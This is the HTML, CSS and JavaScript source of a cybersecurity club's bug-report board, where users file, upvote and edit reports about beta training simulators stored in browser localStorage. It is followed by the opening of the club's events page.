  .control-label { font-family: 'Share Tech Mono', monospace; font-size: 0.75rem; color: var(--muted); text-transform: uppercase; letter-spacing: 0.1em; white-space: nowrap; }
  .filter-btn {
    background: transparent;
    border: 1px solid var(--border);
    border-radius: 20px;
    color: var(--muted);
    padding: 0.3rem 0.9rem;
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.72rem;
    letter-spacing: 0.06em;
    cursor: pointer;
    transition: all 0.2s;
    text-transform: uppercase;
  }
  .filter-btn:hover { border-color: var(--blue); color: var(--blue); }
  .filter-btn.active { border-color: var(--blue); color: var(--blue); background: var(--blue-dim); }
  .requests-list { display: flex; flex-direction: column; gap: 1rem; }
  .request-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: 1.25rem 1.5rem;
    display: grid;
    grid-template-columns: auto 1fr;
    gap: 1.25rem;
    align-items: start;
    transition: all 0.2s;
  }
  .request-card:hover { border-color: rgba(0,200,255,0.3); background: var(--card-hover); }
  .request-card.mine { border-color: rgba(57,255,20,0.25); }
  .upvote-col { display: flex; flex-direction: column; align-items: center; gap: 0.3rem; min-width: 48px; }
  .upvote-btn {
    background: transparent;
    border: 1px solid var(--border);
    border-radius: 6px;
    color: var(--muted);
    width: 44px; height: 38px;
    font-size: 1.1rem;
    cursor: pointer;
    transition: all 0.2s;
    display: flex; align-items: center; justify-content: center;
  }
  .upvote-btn:hover { border-color: var(--green); color: var(--green); }
  .upvote-btn.voted { border-color: var(--green); color: var(--green); background: var(--green-dim); box-shadow: 0 0 8px var(--green-glow); }
  .upvote-count { font-family: 'Rajdhani', sans-serif; font-weight: 700; font-size: 1.1rem; color: var(--text); line-height: 1; }
  .upvote-label { font-family: 'Share Tech Mono', monospace; font-size: 0.6rem; color: var(--muted); text-transform: uppercase; letter-spacing: 0.08em; }
  .request-header { display: flex; align-items: center; gap: 0.75rem; margin-bottom: 0.4rem; flex-wrap: wrap; }
  .request-topic { font-family: 'Rajdhani', sans-serif; font-weight: 700; font-size: 1.1rem; color: var(--text); }
  .sim-badge, .sev-badge, .status-badge {
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.65rem;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    padding: 0.15rem 0.55rem;
    border-radius: 4px;
  }
  .sim-badge { background: rgba(0,200,255,0.1); color: var(--blue); border: 1px solid rgba(0,200,255,0.3); }
  .sev-low      { background: rgba(150,150,150,0.1); color: var(--muted); border: 1px solid rgba(150,150,150,0.2); }
  .sev-medium   { background: rgba(255,180,84,0.1);  color: #ffb454;      border: 1px solid rgba(255,180,84,0.3); }
  .sev-high     { background: rgba(255,91,91,0.1);   color: #ff5b5b;      border: 1px solid rgba(255,91,91,0.3); }
  .status-open    { background: rgba(255,180,84,0.1); color: #ffb454; border: 1px solid rgba(255,180,84,0.3); }
  .status-progress{ background: rgba(0,200,255,0.1);  color: var(--blue); border: 1px solid rgba(0,200,255,0.3); }
  .status-fixed   { background: rgba(57,255,20,0.12); color: var(--green); border: 1px solid rgba(57,255,20,0.3); }
  .request-desc { font-size: 0.88rem; color: var(--text); opacity: 0.78; line-height: 1.6; margin-top: 0.25rem; }
  .request-meta { font-family: 'Share Tech Mono', monospace; font-size: 0.68rem; color: var(--muted); margin-top: 0.5rem; display: flex; gap: 1rem; align-items: center; flex-wrap: wrap; }
  .mine-tag { color: var(--green); }
  .owner-actions { display: flex; gap: 0.5rem; margin-top: 0.5rem; flex-wrap: wrap; align-items: center; }
  .timer-badge { font-family: 'Share Tech Mono', monospace; font-size: 0.7rem; color: #ffb454; background: rgba(255,180,84,0.08); border: 1px solid rgba(255,180,84,0.25); border-radius: 4px; padding: 0.15rem 0.5rem; }
  .owner-btn { background: transparent; border: 1px solid var(--border); border-radius: 4px; color: var(--muted); padding: 0.25rem 0.65rem; font-family: 'Share Tech Mono', monospace; font-size: 0.68rem; text-transform: uppercase; letter-spacing: 0.05em; cursor: pointer; transition: all 0.15s; }
  .owner-btn:hover { border-color: var(--blue); color: var(--blue); }
  .owner-btn.danger:hover { border-color: #ff5b5b; color: #ff5b5b; }
  .empty-state { text-align: center; padding: 4rem 2rem; border: 1px dashed var(--border); border-radius: var(--radius); }
  .empty-state .icon { font-size: 2.5rem; margin-bottom: 1rem; }
  .empty-state h3 { font-family: 'Rajdhani', sans-serif; font-size: 1.3rem; margin-bottom: 0.5rem; color: var(--text); }
  .empty-state p { font-size: 0.88rem; color: var(--muted); }
  .modal-bg { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.8); z-index: 1000; align-items: center; justify-content: center; }
  .modal-bg.show { display: flex; }
  .modal-box { background: var(--bg2); border: 1px solid var(--blue); border-radius: var(--radius); padding: 2rem; max-width: 500px; width: 90%; box-shadow: 0 0 40px var(--blue-glow); }
  .modal-box h3 { font-family: 'Rajdhani', sans-serif; font-weight: 700; font-size: 1.15rem; color: var(--blue); text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 1.25rem; }
  .modal-btns { display: flex; gap: 0.75rem; margin-top: 1.25rem; }
  .modal-btn { flex: 1; padding: 0.65rem; border-radius: var(--radius); font-family: 'Rajdhani', sans-serif; font-weight: 700; font-size: 0.95rem; text-transform: uppercase; letter-spacing: 0.06em; cursor: pointer; transition: all 0.2s; }
  .modal-btn.primary { background: var(--blue); color: #0b0f1a; border: none; }
  .modal-btn.primary:hover { background: #00b8e6; }
  .modal-btn.secondary { background: transparent; border: 1px solid var(--border); color: var(--muted); }
  .toast-msg { position: fixed; bottom: 2rem; right: 1.5rem; background: var(--card); border: 1px solid var(--green); color: var(--green); padding: 0.65rem 1.25rem; font-family: 'Share Tech Mono', monospace; font-size: 0.78rem; border-radius: var(--radius); box-shadow: 0 0 16px var(--green-glow); transform: translateX(120%); transition: transform 0.3s; z-index: 999; }
  .toast-msg.show { transform: none; }
  @media (max-width: 640px) { .form-grid { grid-template-columns: 1fr; } .board-controls { gap: 0.5rem; } }
</style>
</head>
<body>

<nav class="navbar">
  <div class="nav-brand">
    <img src="logo.png" alt="CSC Logo" class="nav-logo">
    <span class="nav-title">Palomar <span class="accent-blue">CSC</span></span>
  </div>
  <button class="hamburger" id="hamburger">&#9776;</button>
  <ul class="nav-links" id="navLinks">
    <li><a href="index.html">Home</a></li>
    <li><a href="tools.html">Hack Tools</a></li>
    <li><a href="events.html">Events</a></li>
    <li><a href="resources.html">Resources</a></li>
    <li><a href="trainings.html">Trainings</a></li>
    <li><a href="learning-board.html">Request a Topic</a></li>
    <li><a href="faq.html">FAQ</a></li>
    <li><a href="https://discord.gg/BPTcKqK" target="_blank" class="nav-discord">Discord</a></li>
    <li><a href="https://sites.google.com/view/palomarcyberclub?utm_source=ig&utm_medium=social&utm_content=link_in_bio" target="_blank" class="nav-join">Join the Club</a></li>
  </ul>
</nav>

<div class="board-hero">
  <p class="section-label accent-green" style="justify-content:center;display:flex;">// beta testing</p>
  <h1 class="page-hero-title">Bug <span class="accent-blue">Reports</span></h1>
  <p class="page-hero-sub">Found something broken in a simulator? Report it here so we can fix it</p>
</div>

<main class="section">
  <div class="container">

    <!--
    ============================================================
    ADMIN / GITHUB OWNER — HOW TO MANAGE BUG REPORTS
    ============================================================
    All bug reports are stored in the visitor's browser under
    localStorage key: "csc-bug-reports"

    TO DELETE FROM CONSOLE (fastest):
    - Open DevTools (F12) → Console tab
    - To wipe ALL:   localStorage.removeItem('csc-bug-reports')
    - To delete ONE: paste this and replace ID with the report id:
        var d=JSON.parse(localStorage.getItem('csc-bug-reports'));
        d=d.filter(r=>r.id!=='PASTE-ID-HERE');
        localStorage.setItem('csc-bug-reports',JSON.stringify(d));
        location.reload();

    NOTE: Reports are stored per-browser (localStorage). Reporters
    can edit/delete their own within 5 minutes of posting.
    ============================================================
    -->

    <div class="beta-banner">
      <strong>⚠ Heads up — these simulators are in beta.</strong> Our training tools were built with the help of AI and community contributors, so some challenges may have errors, wrong answers, or bugs. If you spot something off, report it below with as much detail as you can. Your reports directly help us improve the tools for everyone. Thank you for testing!
    </div>

    <!-- BOARD CONTROLS -->
    <div class="board-controls">
      <span class="control-label">Sort:</span>
      <button class="filter-btn active" data-sort="votes">▲ Most Reported</button>
      <button class="filter-btn" data-sort="newest">🕐 Newest</button>
      <span class="control-label" style="margin-left:0.5rem;">Status:</span>
      <button class="filter-btn active" data-filter="all">All</button>
      <button class="filter-btn" data-filter="open">Open</button>
      <button class="filter-btn" data-filter="progress">In Progress</button>
      <button class="filter-btn" data-filter="fixed">Fixed</button>
      <span class="control-label" style="margin-left:auto;" id="requestCount"></span>
    </div>

    <!-- REPORTS LIST -->
    <div class="requests-list" id="requestsList"></div>

    <!-- SUBMIT FORM (at bottom) -->
    <div style="margin-top:3.5rem;padding-top:2rem;border-top:1px solid var(--border);text-align:center;margin-bottom:1.5rem;">
      <h2 style="font-family:'Rajdhani',sans-serif;font-weight:700;font-size:1.6rem;text-transform:uppercase;letter-spacing:0.04em;">Found a <span class="accent-green">bug?</span></h2>
      <p style="font-family:'Share Tech Mono',monospace;font-size:0.82rem;color:var(--muted);margin-top:0.4rem;">Report it below — check if someone already reported it first and upvote instead</p>
    </div>

    <div class="submit-section fade-up">
      <div class="section-label" style="color:#ffb454;margin-bottom:1rem;">// report a bug</div>
      <div class="form-grid">
        <div class="form-group">
          <label class="form-label" for="simSelect">Which Simulator?</label>
          <select class="form-select" id="simSelect">
            <option value="Recon Trainer">Recon Trainer</option>
            <option value="Kali Command Builder">Kali Command Builder</option>
            <option value="Kali Operator Sim">Kali Operator Sim</option>
            <option value="Hardening Sim">Linux + ICS Hardening Sim</option>
            <option value="Metasploit Trainer">Metasploit Trainer</option>
            <option value="Other / Website">Other / Website</option>
          </select>
        </div>
        <div class="form-group">
          <label class="form-label" for="sevSelect">Severity</label>
          <select class="form-select" id="sevSelect">
            <option value="low">Low — cosmetic / typo</option>
            <option value="medium" selected>Medium — wrong answer / confusing</option>
            <option value="high">High — broken / won't work</option>
          </select>
        </div>
        <div class="form-group full">
          <label class="form-label" for="titleInput">Short Summary</label>
          <input class="form-input" id="titleInput" type="text" placeholder="e.g. Challenge 3 accepts wrong command as correct" maxlength="90" autocomplete="off">
        </div>
        <div class="form-group full">
          <label class="form-label" for="descInput">Details <span style="opacity:0.5;">(what happened, what you expected, steps to reproduce)</span></label>
          <textarea class="form-textarea" id="descInput" placeholder="Describe the bug. What did you type or do? What happened? What should have happened instead?" maxlength="600"></textarea>
        </div>
      </div>
      <button class="submit-btn" id="submitBtn">🐞 Submit Bug Report</button>
      <p class="anon-note">🔒 Fully anonymous · No name or login required · You have 5 minutes after posting to edit or delete your report</p>
    </div>

  </div>
</main>

<footer class="footer">
  <div class="footer-inner">
    <img src="logo.png" alt="CSC Logo" class="footer-logo">
    <div class="footer-text">
      <p class="footer-name">Palomar Cyber Security Club</p>
      <p class="footer-copy">&copy; 2026 &bull; <a href="https://www.palomar.edu" target="_blank" style="color:var(--blue);text-decoration:none;">Palomar College</a> &bull; San Marcos, CA</p>
    </div>
    <nav class="footer-nav">
      <a href="index.html">Home</a>
      <a href="tools.html">Hack Tools</a>
      <a href="events.html">Events</a>
      <a href="resources.html">Resources</a>
      <a href="trainings.html">Trainings</a>
      <a href="learning-board.html">Request a Topic</a>
      <a href="faq.html">FAQ</a>
    </nav>
  </div>
</footer>

<!-- EDIT MODAL -->
<div class="modal-bg" id="editModal">
  <div class="modal-box">
    <h3>// Edit Your Report</h3>
    <input type="hidden" id="editId">
    <div class="form-group" style="margin-bottom:1rem;">
      <label class="form-label">Simulator</label>
      <select class="form-select" id="editSim">
        <option value="Recon Trainer">Recon Trainer</option>
        <option value="Kali Command Builder">Kali Command Builder</option>
        <option value="Kali Operator Sim">Kali Operator Sim</option>
        <option value="Hardening Sim">Linux + ICS Hardening Sim</option>
        <option value="Metasploit Trainer">Metasploit Trainer</option>
        <option value="Other / Website">Other / Website</option>
      </select>
    </div>
    <div class="form-group" style="margin-bottom:1rem;">
      <label class="form-label">Severity</label>
      <select class="form-select" id="editSev">
        <option value="low">Low</option>
        <option value="medium">Medium</option>
        <option value="high">High</option>
      </select>
    </div>
    <div class="form-group" style="margin-bottom:1rem;">
      <label class="form-label">Summary</label>
      <input class="form-input" id="editTitle" maxlength="90" autocomplete="off">
    </div>
    <div class="form-group">
      <label class="form-label">Details</label>
      <textarea class="form-textarea" id="editDesc" maxlength="600"></textarea>
    </div>
    <div class="modal-btns">
      <button class="modal-btn primary" id="editSaveBtn">Save Changes</button>
      <button class="modal-btn secondary" id="editCancelBtn">Cancel</button>
    </div>
  </div>
</div>

<div class="toast-msg" id="toast"></div>

<script src="main.js"></script>
<script>
/* ============================================================
   PALOMAR CSC — BUG REPORT BOARD
   Storage key: "csc-bug-reports"
   ============================================================ */
const STORAGE_KEY = 'csc-bug-reports';
const VOTE_KEY    = 'csc-bug-voted';
const MINE_KEY    = 'csc-bug-mine';
const EDIT_WINDOW = 5 * 60 * 1000;

let requests      = load(STORAGE_KEY) || [];
let currentSort   = 'votes';
let currentFilter = 'all';

// pre-select simulator if arrived via ?sim=
const urlSim = new URLSearchParams(location.search).get('sim');
if (urlSim) {
  window.addEventListener('DOMContentLoaded', () => {
    const sel = document.getElementById('simSelect');
    for (const opt of sel.options) { if (opt.value === urlSim) { sel.value = urlSim; break; } }
    document.getElementById('titleInput')?.focus();
  });
}

function load(key)  { try { return JSON.parse(localStorage.getItem(key)); } catch(e) { return null; } }
function save(key, val) { try { localStorage.setItem(key, JSON.stringify(val)); } catch(e) {} }
function getVoted()     { return load(VOTE_KEY) || []; }
function hasVoted(id)   { return getVoted().includes(id); }
function addVote(id)    { const v = getVoted(); if (!v.includes(id)) { v.push(id); save(VOTE_KEY, v); } }
function removeVote(id) { save(VOTE_KEY, getVoted().filter(x => x !== id)); }
function getMine()    { return load(MINE_KEY) || {}; }
function canEdit(id)  { const m = getMine(); return m[id] && (Date.now() - m[id]) < EDIT_WINDOW; }
function timeLeft(id) { const m = getMine(); if (!m[id]) return 0; return Math.max(0, EDIT_WINDOW - (Date.now() - m[id])); }
function registerMine(id) { const m = getMine(); m[id] = Date.now(); save(MINE_KEY, m); }

function render() {
  const list = document.getElementById('requestsList');
  const countEl = document.getElementById('requestCount');
  let filtered = requests.filter(r => currentFilter === 'all' || r.status === currentFilter);
  let sorted = [...filtered].sort((a, b) => currentSort === 'votes' ? (b.votes - a.votes) : (b.ts - a.ts));
  countEl.textContent = `${filtered.length} report${filtered.length !== 1 ? 's' : ''}`;

  if (sorted.length === 0) {
    list.innerHTML = `<div class="empty-state"><div class="icon">✅</div><h3>No bugs reported</h3><p>Everything's running clean! Report one below if you find an issue.</p></div>`;
    return;
  }

  const sevLabel = { low: 'Low', medium: 'Medium', high: 'High' };
  const statusLabel = { open: 'Open', progress: 'In Progress', fixed: 'Fixed' };

  list.innerHTML = sorted.map(r => {
    const voted = hasVoted(r.id);
    const mine  = canEdit(r.id);
    const secs  = mine ? Math.ceil(timeLeft(r.id) / 1000) : 0;
    const mins  = Math.floor(secs / 60), rem = secs % 60;
    const date  = new Date(r.ts).toLocaleDateString('en-US', { month: 'short', day: 'numeric', year: 'numeric' });
    const statusClass = r.status === 'progress' ? 'status-progress' : (r.status === 'fixed' ? 'status-fixed' : 'status-open');

    return `
    <div class="request-card ${mine ? 'mine' : ''}">
      <div class="upvote-col">
        <button class="upvote-btn ${voted ? 'voted' : ''}" onclick="toggleVote('${r.id}')" title="${voted ? 'Remove' : 'Me too / upvote'}">▲</button>
        <span class="upvote-count">${r.votes}</span>
        <span class="upvote-label">me too</span>
      </div>
      <div class="request-content">
        <div class="request-header">
          <span class="request-topic">${esc(r.title)}</span>
          <span class="sim-badge">${esc(r.sim)}</span>
          <span class="sev-badge sev-${r.sev}">${sevLabel[r.sev]}</span>
          <span class="status-badge ${statusClass}">${statusLabel[r.status] || 'Open'}</span>
          ${mine ? '<span class="mine-tag">✎ your report</span>' : ''}
        </div>
        ${r.desc ? `<p class="request-desc">${esc(r.desc)}</p>` : ''}
        <div class="request-meta">
          <span>Reported ${date}</span>
          ${mine ? `<div class="owner-actions">
            <span class="timer-badge" id="timer-${r.id}">⏱ ${mins}:${String(rem).padStart(2,'0')} to edit</span>
            <button class="owner-btn" onclick="openEdit('${r.id}')">✎ Edit</button>
            <button class="owner-btn danger" onclick="ownerDelete('${r.id}')">🗑 Delete</button>
          </div>` : ''}
        </div>
      </div>
    </div>`;
  }).join('');
}

function esc(s){return String(s).replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;');}

function toggleVote(id){const req=requests.find(r=>r.id===id);if(!req)return;if(hasVoted(id)){req.votes=Math.max(0,req.votes-1);removeVote(id);}else{req.votes++;addVote(id);}save(STORAGE_KEY,requests);render();}
function ownerDelete(id){if(!canEdit(id)){toast('Edit window expired.');return;}if(!confirm('Delete your report?'))return;requests=requests.filter(r=>r.id!==id);save(STORAGE_KEY,requests);toast('Report deleted.');render();}
function openEdit(id){if(!canEdit(id)){toast('Edit window expired.');return;}const req=requests.find(r=>r.id===id);if(!req)return;document.getElementById('editId').value=id;document.getElementById('editSim').value=req.sim;document.getElementById('editSev').value=req.sev;document.getElementById('editTitle').value=req.title;document.getElementById('editDesc').value=req.desc||'';document.getElementById('editModal').classList.add('show');}

document.getElementById('editSaveBtn').addEventListener('click',()=>{
  const id=document.getElementById('editId').value;
  const title=document.getElementById('editTitle').value.trim();
  if(!title)return;
  if(!canEdit(id)){toast('Edit window expired.');document.getElementById('editModal').classList.remove('show');return;}
  const req=requests.find(r=>r.id===id);if(!req)return;
  req.sim=document.getElementById('editSim').value;
  req.sev=document.getElementById('editSev').value;
  req.title=title;
  req.desc=document.getElementById('editDesc').value.trim();
  save(STORAGE_KEY,requests);
  document.getElementById('editModal').classList.remove('show');
  toast('Report updated!');render();
});
document.getElementById('editCancelBtn').addEventListener('click',()=>{document.getElementById('editModal').classList.remove('show');});

document.getElementById('submitBtn').addEventListener('click',()=>{
  const sim=document.getElementById('simSelect').value;
  const sev=document.getElementById('sevSelect').value;
  const title=document.getElementById('titleInput').value.trim();
  const desc=document.getElementById('descInput').value.trim();
  if(!title){const inp=document.getElementById('titleInput');inp.style.borderColor='#ff5b5b';inp.focus();setTimeout(()=>inp.style.borderColor='',1500);return;}
  const id=Math.random().toString(36).slice(2,11);
  requests.unshift({id,sim,sev,title,desc,votes:0,status:'open',ts:Date.now()});
  save(STORAGE_KEY,requests);registerMine(id);
  document.getElementById('titleInput').value='';document.getElementById('descInput').value='';
  toast('Bug reported! Thank you — you have 5 min to edit.');render();
});

document.querySelectorAll('[data-sort]').forEach(btn=>{btn.addEventListener('click',()=>{currentSort=btn.dataset.sort;document.querySelectorAll('[data-sort]').forEach(b=>b.classList.remove('active'));btn.classList.add('active');render();});});
document.querySelectorAll('[data-filter]').forEach(btn=>{btn.addEventListener('click',()=>{currentFilter=btn.dataset.filter;document.querySelectorAll('[data-filter]').forEach(b=>b.classList.remove('active'));btn.classList.add('active');render();});});

setInterval(()=>{const mine=getMine();Object.keys(mine).forEach(id=>{const el=document.getElementById(`timer-${id}`);if(!el)return;const left=Math.max(0,EDIT_WINDOW-(Date.now()-mine[id]));if(left===0){render();return;}const m=Math.floor(left/60000),s=Math.floor((left%60000)/1000);el.textContent=`⏱ ${m}:${String(s).padStart(2,'0')} to edit`;});},1000);

function toast(msg){const el=document.getElementById('toast');el.textContent=msg;el.classList.add('show');setTimeout(()=>el.classList.remove('show'),2800);}
render();
</script>
</body>
</html>
</file>


<file: events.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Events | Palomar CSC</title>
<link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@400;500;600;700&family=Share+Tech+Mono&family=Exo+2:wght@300;400;600;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="navbar">
  <div class="nav-brand">
    <img src="logo.png" alt="CSC Logo" class="nav-logo">
    <span class="nav-title">Palomar <span class="accent-blue">CSC</span></span>
  </div>
  <button class="hamburger" id="hamburger">&#9776;</button>
  <ul class="nav-links" id="navLinks">
    <li><a href="index.html">Home</a></li>
    <li><a href="tools.html">Hack Tools</a></li>
    <li><a href="events.html" class="active">Events</a></li>
    <li><a href="resources.html">Resources</a></li>
    <li><a href="trainings.html">Trainings</a></li>
    <li><a href="learning-board.html">Request a Topic</a></li>
    <li><a href="faq.html">FAQ</a></li>
    <li><a href="https://discord.gg/BPTcKqK" target="_blank" class="nav-discord">Discord</a></li>
